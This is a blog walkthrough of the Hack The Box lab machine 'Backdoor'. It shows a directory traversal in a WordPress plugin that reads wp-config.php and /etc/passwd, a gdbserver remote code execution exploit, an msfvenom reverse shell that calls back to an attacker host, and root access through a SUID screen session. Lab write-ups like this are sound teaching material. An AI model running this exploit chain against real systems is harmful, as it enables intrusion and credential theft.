Summary
Backdoor is Linux machine
and considered as easy box by the hack the box. On this box we will begin with
basic port scan and move laterally. Then we will enumerate WordPress webpage. Then we will do vulnerability assessment and
exploit directory traversal vulnerability. From the running process we will be
exploiting GDB server and gain initial foothold into the target system. Then we
will be tasked to gain root access where we will exploit it where SUID is set
to screen.
Table of Content
Initial Access
- Nmap TCP Port Scan
- Web Page Enumeration
- Searching For the WordPress eBook Exploit
- Directory Traversal Vulnerability Exploit
- Enumerate Running process in the target system
- Searching for the GDB Server Exploit
- GDB Server RCE Exploitation
- User Flag
Privilege Escalation
- SUID-Screen Exploitation
- Root Flag
Let’s exploit it step by step.
We are going to start assessment with the normal
TCP/IP port scanning.
Nmap TCP Port Scan

Let’s start with the port scan. We are using nmap
to find out which ports are open and what services are running in the target
host. Nmap is a popular port scanning tool come with Kali Linux. To perform
port scan, we have used -sV and -p- flag which performs a service
version and full port scan against the target machine.
-sV
: Attempts to determine the
service version
-p-
: Attempts to full port scan
nmap -p- -sV 10.129.96.68
From the nmap scan, we have
found there were only three ports open, which is port 22,80 and port 1337.
As usual HTTP service is running on port 80, SSH service is
running on port 22 and we do not know about 1337 now. HTTP service is used for
the webhosting and the SSH service is used for remote connection. SSH version
is latest, and we did not find any vulnerabilities on SSH version 8.2p1 and the
possible attack we can perform against the SSH service at this stage is
bruteforce only which we might not need to. Instead of thinking about the SSH
bruteforce let’s start enumerating port 80.
Web Page Enumeration
We begin with enumerate
port 80 and accessing it over the bowser shown a WordPress site. Nothing looks
interesting here in the web page, we saw a backdoor title of the machine name backdoor.
The backdoor could be the domain name here.

Then we decided to check
its plugin using default directories. A list of the default WordPress
directories can be available here:
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/wordpress
The default plugin
directory path is:
/wp-content/plugins/
We saw an ebook-download
directory is present there. We can check if there are any public exploits
available for the eBook WordPress plugin.
Searching For the WordPress eBook
Exploit

We are
using a kali inbuilt tool searchsploit to find out if any exploits are
available in the public exploit database. From the searchsploit result, we
found that WordPress eBook download has a directory traversal
vulnerability. Then we downloaded the exploit to analyse how it works. We can
download it using -m flag on searchsploit. After analysing the exploit code, we found a
vulnerable path parameter which is vulnerable to File inclusion.
searchsploit
ebook wordpress
searchsploit
-m 39575
cat
39575.txt
Directory Traversal
Vulnerability Exploit

As we have
the vulnerable parameter, now we are in the position to exploit it. We tried to
exploit WordPress configuration file (wp-config) which have sensitive
information such as database credentials of the WordPress. As expected, we got
WordPress database username and the password but did not work with any
available service.
Curl 10.129.96.68/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
Then we
decided to list the users in the target system. It is available in the /etc/passwd
file in Linux systems. We saw a user named user is available in the
target system and we tried log in via SSH with the obtained password and again
failed to gain access.
Many
attempts of gaining foothold in the target system failed. Then we decided to
enumerate further. Then we created a bash script to find out what processes are
running on the target system because sometime third-party application may have
some vulnerabilities which could lead an attacker to gain access in the target
system.
As we can
see a GDB server is running on the target system. We can check whether we can
find any vulnerabilities available for the GDB server. There are possibilities
to have some other application installed which is also vulnerable to remote
code execution.
Alternative:
We can
also check running process manually, below file can be used to check it. Just
need to replace the file name with /proc/sched_debug on the vulnerable
parameter.
/proc/sched_debug

Searching For the GDB Server Exploit
We are
again using searchsploit to find out, if there is any public exploit is
available for the GDB server which could help us to gain the initial foothold
in the target system. From the searchsploit result, we found that gdbserver
9.2 is vulnerable to the remote code execution, but we do not know its
version yet. Sometimes it is hard to find out the version of the installed
application and we must test each exploit as there is only one so its worth
checking it. We downloaded the exploit to check how it works.
searchsploit
-m 50539
GDB server RCE Exploitation
After
download the exploit, we analysed the exploit code where we got its usage
instructions. The exploit is indicating to create a msfvenom binary reverse
shell and payload syntax is given in it. If we have a closer look, we can see
that exploit is indicating that the GDB port number to 1337 and we also found
port 1337 is open in the target system.

Let’s create
a reverse shell binary using msfvenom. In the payload we have given attacker IP
address (10.10.14.65) and listening port number (4444). Then we saved it as rev.bin.
msfvenom
-p linux/x64/shell_reverse_tcp LHOST=10.10.14.65 LPORT=4444 PrependFork=true -o
rev.bin
User flag
After
creating reverse shell binary, we followed the instructions from the exploit.
Before firing the exploit, we turned on the netcat listener on our kali system
on port 4444. Then we provided target Ip address and target port where GDB
server is running on the target system and our reverse shell. To reproduce the
POC then follow the commands given below:
python3
50539.py 10.129.96.68:1337 rev.bin
After
firing the exploit against the target system, we successfully receive a reverse
shell as user on port 4444. We can grab our user flag from the user home
directory.
Next, we
need to escalate to root account from the low privileged user account. We
enumerated target system and then decided to check SUID.
SUID-Screen Exploitation
Let’s list
all the SUID binaries available in the target system. We saw a SUID screen is
appeared in the results. It is like Tmux and if there is any screen session is
running by the root then we can attach that session with current user which
will give us a root shell.
find /
-perm -u=s -type f 2>/dev/null
What is screen in
Linux?
screen command in Linux provides
the ability to launch and use multiple shell sessions from a single ssh session.
When a process is started with 'screen', the process can be detached from
session & then can reattach the session later.
To maker
our exploit work, we need upgrade our current shell and attach the root screen
session with our current user.
export
TERM=xterm
screen -r
root/root

Root Flag
After attaching
a root screen session with current user, we received a root shell spawned. Now
we can grab our root flag from the root directory.
Conclusion:
This machine was
fun and was great source of learning, where we have learned and explored so
many things such as TCP port scan, service enumeration, Directory Traversal
vulnerability, process enumeration on the target system, Special permissions
(SUID), SUID exploit to perform local privilege escalation.
Thank you for giving your precious time to read this walkthrough. I hope you have enjoyed and learned something new today. Happy Hacking!


















0 comments:
Post a Comment